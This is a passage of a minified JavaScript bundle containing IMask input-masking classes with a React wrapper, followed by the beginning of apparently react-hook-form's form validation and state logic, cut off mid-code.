unmaskedValue(e){this.exposeMask?(this.exposeMask.unmaskedValue=e,this.currentMask=this.exposeMask,this._applyDispatch()):super.unmaskedValue=e}get typedValue(){return this.exposeMask?this.exposeMask.typedValue:this.currentMask?this.currentMask.typedValue:""}set typedValue(e){if(this.exposeMask){this.exposeMask.typedValue=e,this.currentMask=this.exposeMask,this._applyDispatch();return}let t=String(e);this.currentMask&&(this.currentMask.typedValue=e,t=this.currentMask.unmaskedValue),this.unmaskedValue=t}get displayValue(){return this.currentMask?this.currentMask.displayValue:""}get isComplete(){var e;return!!(null==(e=this.currentMask)?void 0:e.isComplete)}get isFilled(){var e;return!!(null==(e=this.currentMask)?void 0:e.isFilled)}remove(e,t){let i=new b;return this.currentMask&&i.aggregate(this.currentMask.remove(e,t)).aggregate(this._applyDispatch()),i}get state(){var e;return{...super.state,_rawInputValue:this.rawInputValue,compiledMasks:this.compiledMasks.map(e=>e.state),currentMaskRef:this.currentMask,currentMask:null==(e=this.currentMask)?void 0:e.state}}set state(e){let{compiledMasks:t,currentMaskRef:i,currentMask:s,...r}=e;t&&this.compiledMasks.forEach((e,i)=>e.state=t[i]),null!=i&&(this.currentMask=i,this.currentMask.state=s),super.state=r}extractInput(e,t,i){return this.currentMask?this.currentMask.extractInput(e,t,i):""}extractTail(e,t){return this.currentMask?this.currentMask.extractTail(e,t):super.extractTail(e,t)}doCommit(){this.currentMask&&this.currentMask.doCommit(),super.doCommit()}nearestInputPos(e,t){return this.currentMask?this.currentMask.nearestInputPos(e,t):super.nearestInputPos(e,t)}get overwrite(){return this.currentMask?this.currentMask.overwrite:this._overwrite}set overwrite(e){this._overwrite=e}get eager(){return this.currentMask?this.currentMask.eager:this._eager}set eager(e){this._eager=e}get skipInvalid(){return this.currentMask?this.currentMask.skipInvalid:this._skipInvalid}set skipInvalid(e){this._skipInvalid=e}get autofix(){return this.currentMask?this.currentMask.autofix:this._autofix}set autofix(e){this._autofix=e}maskEquals(e){return Array.isArray(e)?this.compiledMasks.every((t,i)=>{if(!e[i])return;let{mask:s,...r}=e[i];return u(t,r)&&t.maskEquals(s)}):super.maskEquals(e)}typedValueEquals(e){var t;return!!(null==(t=this.currentMask)?void 0:t.typedValueEquals(e))}}D.DEFAULTS={...w.DEFAULTS,dispatch:(e,t,i,s)=>{if(!t.compiledMasks.length)return;let r=t.rawInputValue,n=t.compiledMasks.map((n,u)=>{let o=t.currentMask===n,l=o?n.displayValue.length:n.nearestInputPos(n.displayValue.length,a.FORCE_LEFT);return n.rawInputValue!==r?(n.reset(),n.append(r,{raw:!0})):o||n.remove(l),n.append(e,t.currentMaskFlags(i)),n.appendTail(s),{index:u,weight:n.rawInputValue.length,totalInputPositions:n.totalInputPositions(0,Math.max(l,n.nearestInputPos(n.displayValue.length,a.FORCE_LEFT)))}});return n.sort((e,t)=>t.weight-e.weight||t.totalInputPositions-e.totalInputPositions),t.compiledMasks[n[0].index]}},l.MaskedDynamic=D;class T extends F{constructor(e){super({...T.DEFAULTS,...e})}updateOptions(e){super.updateOptions(e)}_update(e){let{enum:t,...i}=e;if(t){let e=t.map(e=>e.length),s=Math.min(...e),r=Math.max(...e)-s;i.mask="*".repeat(s),r&&(i.mask+="["+"*".repeat(r)+"]"),this.enum=t}super._update(i)}_appendCharRaw(e,t){void 0===t&&(t={});let i=Math.min(this.nearestInputPos(0,a.FORCE_RIGHT),this.value.length),s=this.enum.filter(t=>this.matchValue(t,this.unmaskedValue+e,i));if(s.length){1===s.length&&this._forEachBlocksInRange(0,this.value.length,(e,i)=>{let r=s[0][i];i>=this.value.length||r===e.value||(e.reset(),e._appendChar(r,t))});let e=super._appendCharRaw(s[0][this.value.length],t);return 1===s.length&&s[0].slice(this.unmaskedValue.length).split("").forEach(t=>e.aggregate(super._appendCharRaw(t))),e}return new b({skip:!this.isComplete})}extractTail(e,t){return void 0===e&&(e=0),void 0===t&&(t=this.displayValue.length),new _("",e)}remove(e,t){let i;if(void 0===e&&(e=0),void 0===t&&(t=this.displayValue.length),e===t)return new b;let s=Math.min(super.nearestInputPos(0,a.FORCE_RIGHT),this.value.length);for(i=e;i>=0&&!(this.enum.filter(e=>this.matchValue(e,this.value.slice(s,i),s)).length>1);--i);let r=super.remove(i,t);return r.tailShift+=i-e,r}get isComplete(){return this.enum.indexOf(this.value)>=0}}T.DEFAULTS={...F.DEFAULTS,matchValue:(e,t,i)=>e.indexOf(t,i)===i},l.MaskedEnum=T;class B extends w{updateOptions(e){super.updateOptions(e)}_update(e){super._update({...e,validate:e.mask})}}l.MaskedFunction=B;class O extends w{constructor(e){super({...O.DEFAULTS,...e})}updateOptions(e){super.updateOptions(e)}_update(e){super._update(e),this._updateRegExps()}_updateRegExps(){let e="^"+(this.allowNegative?"[+|\\-]?":""),t=(this.scale?"("+n(this.radix)+"\\d{0,"+this.scale+"})?":"")+"$";this._numberRegExp=RegExp(e+"\\d*"+t),this._mapToRadixRegExp=RegExp("["+this.mapToRadix.map(n).join("")+"]","g"),this._thousandsSeparatorRegExp=RegExp(n(this.thousandsSeparator),"g")}_removeThousandsSeparators(e){return e.replace(this._thousandsSeparatorRegExp,"")}_insertThousandsSeparators(e){let t=e.split(this.radix);return t[0]=t[0].replace(/\B(?=(\d{3})+(?!\d))/g,this.thousandsSeparator),t.join(this.radix)}doPrepareChar(e,t){void 0===t&&(t={});let[i,s]=super.doPrepareChar(this._removeThousandsSeparators(this.scale&&this.mapToRadix.length&&(t.input&&t.raw||!t.input&&!t.raw)?e.replace(this._mapToRadixRegExp,this.radix):e),t);return e&&!i&&(s.skip=!0),!i||this.allowPositive||this.value||"-"===i||s.aggregate(this._appendChar("-")),[i,s]}_separatorsCount(e,t){void 0===t&&(t=!1);let i=0;for(let s=0;s<e;++s)this._value.indexOf(this.thousandsSeparator,s)===s&&(++i,t&&(e+=this.thousandsSeparator.length));return i}_separatorsCountFromSlice(e){return void 0===e&&(e=this._value),this._separatorsCount(this._removeThousandsSeparators(e).length,!0)}extractInput(e,t,i){return void 0===e&&(e=0),void 0===t&&(t=this.displayValue.length),[e,t]=this._adjustRangeWithSeparators(e,t),this._removeThousandsSeparators(super.extractInput(e,t,i))}_appendCharRaw(e,t){let i;void 0===t&&(t={});let s=t.tail&&t._beforeTailState?t._beforeTailState._value:this._value,r=this._separatorsCountFromSlice(s);this._value=this._removeThousandsSeparators(this.value);let a=this._value;this._value+=e;let n=!isNaN(this.number),u=!1;if(n){let e;null!=this.min&&this.min<0&&this.number<this.min&&(e=this.min),null!=this.max&&this.max>0&&this.number>this.max&&(e=this.max),null!=e&&(this.autofix?(this._value=this.format(e,this).replace(O.UNMASKED_RADIX,this.radix),u||(u=a===this._value&&!t.tail)):n=!1),n&&(n=!!this._value.match(this._numberRegExp))}n?i=new b({inserted:this._value.slice(a.length),rawInserted:u?"":e,skip:u}):(this._value=a,i=new b),this._value=this._insertThousandsSeparators(this._value);let o=t.tail&&t._beforeTailState?t._beforeTailState._value:this._value,l=this._separatorsCountFromSlice(o);return i.tailShift+=(l-r)*this.thousandsSeparator.length,i}_findSeparatorAround(e){if(this.thousandsSeparator){let t=e-this.thousandsSeparator.length+1,i=this.value.indexOf(this.thousandsSeparator,t);if(i<=e)return i}return -1}_adjustRangeWithSeparators(e,t){let i=this._findSeparatorAround(e);i>=0&&(e=i);let s=this._findSeparatorAround(t);return s>=0&&(t=s+this.thousandsSeparator.length),[e,t]}remove(e,t){void 0===e&&(e=0),void 0===t&&(t=this.displayValue.length),[e,t]=this._adjustRangeWithSeparators(e,t);let i=this.value.slice(0,e),s=this.value.slice(t),r=this._separatorsCount(i.length);return this._value=this._insertThousandsSeparators(this._removeThousandsSeparators(i+s)),new b({tailShift:(this._separatorsCountFromSlice(i)-r)*this.thousandsSeparator.length})}nearestInputPos(e,t){if(!this.thousandsSeparator)return e;switch(t){case a.NONE:case a.LEFT:case a.FORCE_LEFT:{let i=this._findSeparatorAround(e-1);if(i>=0){let s=i+this.thousandsSeparator.length;if(e<s||this.value.length<=s||t===a.FORCE_LEFT)return i}break}case a.RIGHT:case a.FORCE_RIGHT:{let t=this._findSeparatorAround(e);if(t>=0)return t+this.thousandsSeparator.length}}return e}doCommit(){if(this.value){let e=this.number,t=e;null!=this.min&&(t=Math.max(t,this.min)),null!=this.max&&(t=Math.min(t,this.max)),t!==e&&(this.unmaskedValue=this.format(t,this));let i=this.value;this.normalizeZeros&&(i=this._normalizeZeros(i)),this.padFractionalZeros&&this.scale>0&&(i=this._padFractionalZeros(i)),this._value=i}super.doCommit()}_normalizeZeros(e){let t=this._removeThousandsSeparators(e).split(this.radix);return t[0]=t[0].replace(/^(\D*)(0*)(\d*)/,(e,t,i,s)=>t+s),e.length&&!/\d$/.test(t[0])&&(t[0]=t[0]+"0"),t.length>1&&(t[1]=t[1].replace(/0*$/,""),t[1].length||(t.length=1)),this._insertThousandsSeparators(t.join(this.radix))}_padFractionalZeros(e){if(!e)return e;let t=e.split(this.radix);return t.length<2&&t.push(""),t[1]=t[1].padEnd(this.scale,"0"),t.join(this.radix)}doSkipInvalid(e,t,i){void 0===t&&(t={});let s=0===this.scale&&e!==this.thousandsSeparator&&(e===this.radix||e===O.UNMASKED_RADIX||this.mapToRadix.includes(e));return super.doSkipInvalid(e,t,i)&&!s}get unmaskedValue(){return this._removeThousandsSeparators(this._normalizeZeros(this.value)).replace(this.radix,O.UNMASKED_RADIX)}set unmaskedValue(e){super.unmaskedValue=e}get typedValue(){return this.parse(this.unmaskedValue,this)}set typedValue(e){this.rawInputValue=this.format(e,this).replace(O.UNMASKED_RADIX,this.radix)}get number(){return this.typedValue}set number(e){this.typedValue=e}get allowNegative(){return null!=this.min&&this.min<0||null!=this.max&&this.max<0}get allowPositive(){return null!=this.min&&this.min>0||null!=this.max&&this.max>0}typedValueEquals(e){return(super.typedValueEquals(e)||O.EMPTY_VALUES.includes(e)&&O.EMPTY_VALUES.includes(this.typedValue))&&(0!==e||""!==this.value)}}O.UNMASKED_RADIX=".",O.EMPTY_VALUES=[...w.EMPTY_VALUES,0],O.DEFAULTS={...w.DEFAULTS,mask:Number,radix:",",thousandsSeparator:"",mapToRadix:[O.UNMASKED_RADIX],min:Number.MIN_SAFE_INTEGER,max:Number.MAX_SAFE_INTEGER,scale:2,normalizeZeros:!0,padFractionalZeros:!1,parse:Number,format:e=>e.toLocaleString("en-US",{useGrouping:!1,maximumFractionDigits:20})},l.MaskedNumber=O;let M={MASKED:"value",UNMASKED:"unmaskedValue",TYPED:"typedValue"};function I(e,t,i){void 0===t&&(t=M.MASKED),void 0===i&&(i=M.MASKED);let s=p(e);return e=>s.runIsolated(s=>(s[t]=e,s[i]))}l.PIPE_TYPE=M,l.createPipe=I,l.pipe=function(e,t,i,s){return I(t,i,s)(e)};class R extends F{get repeatFrom(){var e;return null!=(e=Array.isArray(this.repeat)?this.repeat[0]:this.repeat===1/0?0:this.repeat)?e:0}get repeatTo(){var e;return null!=(e=Array.isArray(this.repeat)?this.repeat[1]:this.repeat)?e:1/0}constructor(e){super(e)}updateOptions(e){super.updateOptions(e)}_update(e){var t,i,s;let{repeat:r,...a}=d(e);this._blockOpts=Object.assign({},this._blockOpts,a);let n=p(this._blockOpts);this.repeat=null!=(t=null!=(i=null!=r?r:n.repeat)?i:this.repeat)?t:1/0,super._update({mask:"m".repeat(Math.max(this.repeatTo===1/0&&(null==(s=this._blocks)?void 0:s.length)||0,this.repeatFrom)),blocks:{m:n},eager:n.eager,overwrite:n.overwrite,skipInvalid:n.skipInvalid,lazy:n.lazy,placeholderChar:n.placeholderChar,displayChar:n.displayChar})}_allocateBlock(e){return e<this._blocks.length?this._blocks[e]:this.repeatTo===1/0||this._blocks.length<this.repeatTo?(this._blocks.push(p(this._blockOpts)),this.mask+="m",this._blocks[this._blocks.length-1]):void 0}_appendCharRaw(e,t){void 0===t&&(t={});let i=new b;for(let u=null!=(s=null==(r=this._mapPosToBlock(this.displayValue.length))?void 0:r.index)?s:Math.max(this._blocks.length-1,0),o,l;o=null!=(a=this._blocks[u])?a:l=!l&&this._allocateBlock(u);++u){var s,r,a,n;let h=o._appendChar(e,{...t,_beforeTailState:null==(n=t._beforeTailState)||null==(n=n._blocks)?void 0:n[u]});if(h.skip&&l){this._blocks.pop(),this.mask=this.mask.slice(1);break}if(i.aggregate(h),h.consumed)break}return i}_trimEmptyTail(e,t){var i,s;let r;void 0===e&&(e=0);let a=Math.max((null==(i=this._mapPosToBlock(e))?void 0:i.index)||0,this.repeatFrom,0);null!=t&&(r=null==(s=this._mapPosToBlock(t))?void 0:s.index),null==r&&(r=this._blocks.length-1);let n=0;for(let e=r;a<=e&&!this._blocks[e].unmaskedValue;--e,++n);n&&(this._blocks.splice(r-n+1,n),this.mask=this.mask.slice(n))}reset(){super.reset(),this._trimEmptyTail()}remove(e,t){void 0===e&&(e=0),void 0===t&&(t=this.displayValue.length);let i=super.remove(e,t);return this._trimEmptyTail(e,t),i}totalInputPositions(e,t){return(void 0===e&&(e=0),null==t&&this.repeatTo===1/0)?1/0:super.totalInputPositions(e,t)}get state(){return super.state}set state(e){this._blocks.length=e._blocks.length,this.mask=this.mask.slice(0,this._blocks.length),super.state=e}}l.RepeatBlock=R;try{globalThis.IMask=l}catch{}var P=i(12115),L=i(38637);let N={mask:L.oneOfType([L.array,L.func,L.string,L.instanceOf(RegExp),L.oneOf([Date,Number,l.Masked]),L.instanceOf(l.Masked)]),value:L.any,unmask:L.oneOfType([L.bool,L.oneOf(["typed"])]),prepare:L.func,prepareChar:L.func,validate:L.func,commit:L.func,overwrite:L.oneOfType([L.bool,L.oneOf(["shift"])]),eager:L.oneOfType([L.bool,L.oneOf(["append","remove"])]),skipInvalid:L.bool,onAccept:L.func,onComplete:L.func,placeholderChar:L.string,displayChar:L.string,lazy:L.bool,definitions:L.object,blocks:L.object,enum:L.arrayOf(L.string),maxLength:L.number,from:L.number,to:L.number,pattern:L.string,format:L.func,parse:L.func,autofix:L.oneOfType([L.bool,L.oneOf(["pad"])]),radix:L.string,thousandsSeparator:L.string,mapToRadix:L.arrayOf(L.string),scale:L.number,normalizeZeros:L.bool,padFractionalZeros:L.bool,min:L.oneOfType([L.number,L.instanceOf(Date)]),max:L.oneOfType([L.number,L.instanceOf(Date)]),dispatch:L.func,inputRef:L.oneOfType([L.func,L.shape({current:L.object})])},U=Object.keys(N).filter(e=>"value"!==e),j=["value","unmask","onAccept","onComplete","inputRef"],q=U.filter(e=>0>j.indexOf(e)),z=function(e){var t;let i=((t=class extends P.Component{constructor(e){super(e),this._inputRef=this._inputRef.bind(this)}componentDidMount(){this.props.mask&&this.initMask()}componentDidUpdate(){let e=this.props,t=this._extractMaskOptionsFromProps(e);if(t.mask)this.maskRef?(this.maskRef.updateOptions(t),"value"in e&&void 0!==e.value&&(this.maskValue=e.value)):this.initMask(t);else if(this.destroyMask(),"value"in e&&void 0!==e.value){var i;null!=(i=this.element)&&i.isContentEditable&&"INPUT"!==this.element.tagName&&"TEXTAREA"!==this.element.tagName?this.element.textContent=e.value:this.element.value=e.value}}componentWillUnmount(){this.destroyMask()}_inputRef(e){this.element=e,this.props.inputRef&&(Object.prototype.hasOwnProperty.call(this.props.inputRef,"current")?this.props.inputRef.current=e:this.props.inputRef(e))}initMask(e){void 0===e&&(e=this._extractMaskOptionsFromProps(this.props)),this.maskRef=l(this.element,e).on("accept",this._onAccept.bind(this)).on("complete",this._onComplete.bind(this)),"value"in this.props&&void 0!==this.props.value&&(this.maskValue=this.props.value)}destroyMask(){this.maskRef&&(this.maskRef.destroy(),delete this.maskRef)}_extractMaskOptionsFromProps(e){let{...t}=e;return Object.keys(t).filter(e=>0>q.indexOf(e)).forEach(e=>{delete t[e]}),t}_extractNonMaskProps(e){let{...t}=e;return U.forEach(e=>{"maxLength"!==e&&delete t[e]}),"defaultValue"in t||(t.defaultValue=e.mask?"":t.value),delete t.value,t}get maskValue(){return this.maskRef?"typed"===this.props.unmask?this.maskRef.typedValue:this.props.unmask?this.maskRef.unmaskedValue:this.maskRef.value:""}set maskValue(e){this.maskRef&&(e=null==e&&"typed"!==this.props.unmask?"":e,"typed"===this.props.unmask?this.maskRef.typedValue=e:this.props.unmask?this.maskRef.unmaskedValue=e:this.maskRef.value=e)}_onAccept(e){this.props.onAccept&&this.maskRef&&this.props.onAccept(this.maskValue,this.maskRef,e)}_onComplete(e){this.props.onComplete&&this.maskRef&&this.props.onComplete(this.maskValue,this.maskRef,e)}render(){return P.createElement(e,{...this._extractNonMaskProps(this.props),inputRef:this._inputRef})}}).displayName=void 0,t.propTypes=void 0,t);return i.displayName="IMask("+(e.displayName||e.name||"Component")+")",i.propTypes=N,P.forwardRef((e,t)=>P.createElement(i,{...e,ref:t}))}(e=>{let{inputRef:t,...i}=e;return P.createElement("input",{...i,ref:t})}),H=P.forwardRef((e,t)=>P.createElement(z,{...e,ref:t}))},62177:(e,t,i)=>{"use strict";i.d(t,{Jt:()=>v,mN:()=>ew,xW:()=>x});var s=i(12115),r=e=>"checkbox"===e.type,a=e=>e instanceof Date,n=e=>null==e;let u=e=>"object"==typeof e;var o=e=>!n(e)&&!Array.isArray(e)&&u(e)&&!a(e),l=e=>o(e)&&e.target?r(e.target)?e.target.checked:e.target.value:e,h=e=>e.substring(0,e.search(/\.\d+(\.|$)/))||e,d=(e,t)=>e.has(h(t)),p=e=>{let t=e.constructor&&e.constructor.prototype;return o(t)&&t.hasOwnProperty("isPrototypeOf")},c="undefined"!=typeof window&&void 0!==window.HTMLElement&&"undefined"!=typeof document;function f(e){let t,i=Array.isArray(e),s="undefined"!=typeof FileList&&e instanceof FileList;if(e instanceof Date)t=new Date(e);else if(e instanceof Set)t=new Set(e);else if(!(!(c&&(e instanceof Blob||s))&&(i||o(e))))return e;else if(t=i?[]:{},i||p(e))for(let i in e)e.hasOwnProperty(i)&&(t[i]=f(e[i]));else t=e;return t}var m=e=>Array.isArray(e)?e.filter(Boolean):[],g=e=>void 0===e,v=(e,t,i)=>{if(!t||!o(e))return i;let s=m(t.split(/[,[\].]+?/)).reduce((e,t)=>n(e)?e:e[t],e);return g(s)||s===e?g(e[t])?i:e[t]:s},k=e=>"boolean"==typeof e,b=e=>/^\w*$/.test(e),_=e=>m(e.replace(/["|']|\]/g,"").split(/\.|\[/)),w=(e,t,i)=>{let s=-1,r=b(t)?[t]:_(t),a=r.length,n=a-1;for(;++s<a;){let t=r[s],a=i;if(s!==n){let i=e[t];a=o(i)||Array.isArray(i)?i:isNaN(+r[s+1])?{}:[]}if("__proto__"===t||"constructor"===t||"prototype"===t)return;e[t]=a,e=e[t]}};let y={BLUR:"blur",FOCUS_OUT:"focusout"},E={onBlur:"onBlur",onChange:"onChange",onSubmit:"onSubmit",onTouched:"onTouched",all:"all"},A={max:"max",min:"min",maxLength:"maxLength",minLength:"minLength",pattern:"pattern",required:"required",validate:"validate"},C=s.createContext(null),x=()=>s.useContext(C);var F=(e,t,i,s=!0)=>{let r={defaultValues:t._defaultValues};for(let a in e)Object.defineProperty(r,a,{get:()=>(t._proxyFormState[a]!==E.all&&(t._proxyFormState[a]=!s||E.all),i&&(i[a]=!0),e[a])});return r};let S="undefined"!=typeof window?s.useLayoutEffect:s.useEffect;var V=e=>"string"==typeof e,D=(e,t,i,s,r)=>V(e)?(s&&t.watch.add(e),v(i,e,r)):Array.isArray(e)?e.map(e=>(s&&t.watch.add(e),v(i,e))):(s&&(t.watchAll=!0),i),T=(e,t,i,s,r)=>t?{...i[e],types:{...i[e]&&i[e].types?i[e].types:{},[s]:r||!0}}:{},B=e=>Array.isArray(e)?e:[e],O=()=>{let e=[];return{get observers(){return e},next:t=>{for(let i of e)i.next&&i.next(t)},subscribe:t=>(e.push(t),{unsubscribe:()=>{e=e.filter(e=>e!==t)}}),unsubscribe:()=>{e=[]}}},M=e=>n(e)||!u(e);function I(e,t){if(M(e)||M(t))return e===t;if(a(e)&&a(t))return e.getTime()===t.getTime();let i=Object.keys(e),s=Object.keys(t);if(i.length!==s.length)return!1;for(let r of i){let i=e[r];if(!s.includes(r))return!1;if("ref"!==r){let e=t[r];if(a(i)&&a(e)||o(i)&&o(e)||Array.isArray(i)&&Array.isArray(e)?!I(i,e):i!==e)return!1}}return!0}var R=e=>o(e)&&!Object.keys(e).length,P=e=>"file"===e.type,L=e=>"function"==typeof e,N=e=>{if(!c)return!1;let t=e?e.ownerDocument:0;return e instanceof(t&&t.defaultView?t.defaultView.HTMLElement:HTMLElement)},U=e=>"select-multiple"===e.type,j=e=>"radio"===e.type,q=e=>j(e)||r(e),z=e=>N(e)&&e.isConnected;function H(e,t){let i=Array.isArray(t)?t:b(t)?[t]:_(t),s=1===i.length?e:function(e,t){let i=t.slice(0,-1).length,s=0;for(;s<i;)e=g(e)?s++:e[t[s++]];return e}(e,i),r=i.length-1,a=i[r];return s&&delete s[a],0!==r&&(o(s)&&R(s)||Array.isArray(s)&&function(e){for(let t in e)if(e.hasOwnProperty(t)&&!g(e[t]))return!1;return!0}(s))&&H(e,i.slice(0,-1)),e}var G=e=>{for(let t in e)if(L(e[t]))return!0;return!1};function W(e,t={}){let i=Array.isArray(e);if(o(e)||i)for(let i in e)Array.isArray(e[i])||o(e[i])&&!G(e[i])?(t[i]=Array.isArray(e[i])?[]:{},W(e[i],t[i])):n(e[i])||(t[i]=!0);return t}var K=(e,t)=>(function e(t,i,s){let r=Array.isArray(t);if(o(t)||r)for(let r in t)Array.isArray(t[r])||o(t[r])&&!G(t[r])?g(i)||M(s[r])?s[r]=Array.isArray(t[r])?W(t[r],[]):{...W(t[r])}:e(t[r],n(i)?{}:i[r],s[r]):s[r]=!I(t[r],i[r]);return s})(e,t,W(t));let Y={value:!1,isValid:!1},Z={value:!0,isValid:!0};var X=e=>{if(Array.isArray(e)){if(e.length>1){let t=e.filter(e=>e&&e.checked&&!e.disabled).map(e=>e.value);return{value:t,isValid:!!t.length}}return e[0].checked&&!e[0].disabled?e[0].attributes&&!g(e[0].attributes.value)?g(e[0].value)||""===e[0].value?Z:{value:e[0].value,isValid:!0}:Z:Y}return Y},$=(e,{valueAsNumber:t,valueAsDate:i,setValueAs:s})=>g(e)?e:t?""===e?NaN:e?+e:e:i&&V(e)?new Date(e):s?s(e):e;let J={isValid:!1,value:null};var Q=e=>Array.isArray(e)?e.reduce((e,t)=>t&&t.checked&&!t.disabled?{isValid:!0,value:t.value}:e,J):J;function ee(e){let t=e.ref;return P(t)?t.files:j(t)?Q(e.refs).value:U(t)?[...t.selectedOptions].map(({value:e})=>e):r(t)?X(e.refs).value:$(g(t.value)?e.ref.value:t.value,e)}var et=(e,t,i,s)=>{let r={};for(let i of e){let e=v(t,i);e&&w(r,i,e._f)}return{criteriaMode:i,names:[...e],fields:r,shouldUseNativeValidation:s}},ei=e=>e instanceof RegExp,es=e=>g(e)?e:ei(e)?e.source:o(e)?ei(e.value)?e.value.source:e.value:e,er=e=>({isOnSubmit:!e||e===E.onSubmit,isOnBlur:e===E.onBlur,isOnChange:e===E.onChange,isOnAll:e===E.all,isOnTouch:e===E.onTouched});let ea="AsyncFunction";var en=e=>!!e&&!!e.validate&&!!(L(e.validate)&&e.validate.constructor.name===ea||o(e.validate)&&Object.values(e.validate).find(e=>e.constructor.name===ea)),eu=e=>e.mount&&(e.required||e.min||e.max||e.maxLength||e.minLength||e.pattern||e.validate),eo=(e,t,i)=>!i&&(t.watchAll||t.watch.has(e)||[...t.watch].some(t=>e.startsWith(t)&&/^\.\w+/.test(e.slice(t.length))));let el=(e,t,i,s)=>{for(let r of i||Object.keys(e)){let i=v(e,r);if(i){let{_f:e,...a}=i;if(e){if(e.refs&&e.refs[0]&&t(e.refs[0],r)&&!s)return!0;else if(e.ref&&t(e.ref,e.name)&&!s)return!0;else if(el(a,t))break}else if(o(a)&&el(a,t))break}}};function eh(e,t,i){let s=v(e,i);if(s||b(i))return{error:s,name:i};let r=i.split(".");for(;r.length;){let s=r.join("."),a=v(t,s),n=v(e,s);if(a&&!Array.isArray(a)&&i!==s)break;if(n&&n.type)return{name:s,error:n};r.pop()}return{name:i}}var ed=(e,t,i,s)=>{i(e);let{name:r,...a}=e;return R(a)||Object.keys(a).length>=Object.keys(t).length||Object.keys(a).find(e=>t[e]===(!s||E.all))},ep=(e,t,i)=>!e||!t||e===t||B(e).some(e=>e&&(i?e===t:e.startsWith(t)||t.startsWith(e))),ec=(e,t,i,s,r)=>!r.isOnAll&&(!i&&r.isOnTouch?!(t||e):(i?s.isOnBlur:r.isOnBlur)?!e:(i?!s.isOnChange:!r.isOnChange)||e),ef=(e,t)=>!m(v(e,t)).length&&H(e,t),em=(e,t,i)=>{let s=B(v(e,i));return w(s,"root",t[i]),w(e,i,s),e},eg=e=>V(e);function ev(e,t,i="validate"){if(eg(e)||Array.isArray(e)&&e.every(eg)||k(e)&&!e)return{type:i,message:eg(e)?e:"",ref:t}}var ek=e=>o(e)&&!ei(e)?e:{value:e,message:""},eb=async(e,t,i,s,a,u)=>{let{ref:l,refs:h,required:d,maxLength:p,minLength:c,min:f,max:m,pattern:b,validate:_,name:w,valueAsNumber:y,mount:E}=e._f,C=v(i,w);if(!E||t.has(w))return{};let x=h?h[0]:l,F=e=>{a&&x.reportValidity&&(x.setCustomValidity(k(e)?"":e||""),x.reportValidity())},S={},D=j(l),B=r(l),O=(y||P(l))&&g(l.value)&&g(C)||N(l)&&""===l.value||""===C||Array.isArray(C)&&!C.length,M=T.bind(null,w,s,S),I=(e,t,i,s=A.maxLength,r=A.minLength)=>{let a=e?t:i;S[w]={type:e?s:r,message:a,ref:l,...M(e?s:r,a)}};if(u?!Array.isArray(C)||!C.length:d&&(!(D||B)&&(O||n(C))||k(C)&&!C||B&&!X(h).isValid||D&&!Q(h).isValid)){let{value:e,message:t}=eg(d)?{value:!!d,message:d}:ek(d);if(e&&(S[w]={type:A.required,message:t,ref:x,...M(A.required,t)},!s))return F(t),S}if(!O&&(!n(f)||!n(m))){let e,t,i=ek(m),r=ek(f);if(n(C)||isNaN(C)){let s=l.valueAsDate||new Date(C),a=e=>new Date(new Date().toDateString()+" "+e),n="time"==l.type,u="week"==l.type;V(i.value)&&C&&(e=n?a(C)>a(i.value):u?C>i.value:s>new Date(i.value)),V(r.value)&&C&&(t=n?a(C)<a(r.value):u?C<r.value:s<new Date(r.value))}else{let s=l.valueAsNumber||(C?+C:C);n(i.value)||(e=s>i.value),n(r.value)||(t=s<r.value)}if((e||t)&&(I(!!e,i.message,r.message,A.max,A.min),!s))return F(S[w].message),S}if((p||c)&&!O&&(V(C)||u&&Array.isArray(C))){let e=ek(p),t=ek(c),i=!n(e.value)&&C.length>+e.value,r=!n(t.value)&&C.length<+t.value;if((i||r)&&(I(i,e.message,t.message),!s))return F(S[w].message),S}if(b&&!O&&V(C)){let{value:e,message:t}=ek(b);if(ei(e)&&!C.match(e)&&(S[w]={type:A.pattern,message:t,ref:l,...M(A.pattern,t)},!s))return F(t),S}if(_){if(L(_)){let e=ev(await _(C,i),x);if(e&&(S[w]={...e,...M(A.validate,e.message)},!s))return F(e.message),S}else if(o(_)){let e={};for(let t in _){if(!R(e)&&!s)break;let r=ev(await _[t](C,i),x,t);r&&(e={...r,...M(t,r.message)},F(r.message),s&&(S[w]=e))}if(!R(e)&&(S[w]={ref:x,...e},!s))return S}}return F(!0),S};let e_={mode:E.onSubmit,reValidateMode:E.onChange,shouldFocusError:!0};function ew(e={}){let t=s.useRef(void 0),i=s.useRef(void 0),[u,h]=s.useState({isDirty:!1,isValidating:!1,isLoading:L(e.defaultValues),isSubmitted:!1,isSubmitting:!1,isSubmitSuccessful:!1,isValid:!1,submitCount:0,dirtyFields:{},touchedFields:{},validatingFields:{},errors:e.errors||{},disabled:e.disabled||!1,isReady:!1,defaultValues:L(e.defaultValues)?void 0:e.defaultValues});!t.current&&(t.current={...e.formControl?e.formControl:function(e={}){let t,i={...e_,...e},s={submitCount:0,isDirty:!1,isReady:!1,isLoading:L(i.defaultValues),isValidating:!1,isSubmitted:!1,isSubmitting:!1,isSubmitSuccessful:!1,isValid:!1,touchedFields:{},dirtyFields:{},validatingFields:{},errors:i.errors||{},disabled:i.disabled||!1},u={},h=(o(i.defaultValues)||o(i.values))&&f(i.defaultValues||i.values)||{},p=i.shouldUnregister?{}:f(h),b={action:!1,mount:!1,watch:!1},_={mount:new Set,disabled:new Set,unMount:new Set,array:new Set,watch:new Set},A=0,C={isDirty:!1,dirtyFields:!1,validatingFields:!1,touchedFields:!1,isValidating:!1,isValid:!1,errors:!1},x={...C},F={array:O(),state:O()},S=i.criteriaMode===E.all,T=e=>t=>{clearTimeout(A),A=setTimeout(e,t)},M=async e=>{if(!i.disabled&&(C.isValid||x.isValid||e)){let e=i.resolver?R((await X()).errors):await Q(u,!0);e!==s.isValid&&F.state.next({isValid:e})}},j=(e,t)=>{!i.disabled&&(C.isValidating||C.validatingFields||x.isValidating||x.validatingFields)&&((e||Array.from(_.mount)).forEach(e=>{e&&(t?w(s.validatingFields,e,t):H(s.validatingFields,e))}),F.state.next({validatingFields:s.validatingFields,isValidating:!R(s.validatingFields)}))},G=(e,t)=>{w(s.errors,e,t),F.state.next({errors:s.errors})},W=(e,t,i,s)=>{let r=v(u,e);if(r){let a=v(p,e,g(i)?v(h,e):i);g(a)||s&&s.defaultChecked||t?w(p,e,t?a:ee(r._f)):eg(e,a),b.mount&&M()}},Y=(e,t,r,a,n)=>{let u=!1,o=!1,l={name:e};if(!i.disabled){if(!r||a){(C.isDirty||x.isDirty)&&(o=s.isDirty,s.isDirty=l.isDirty=ei(),u=o!==l.isDirty);let 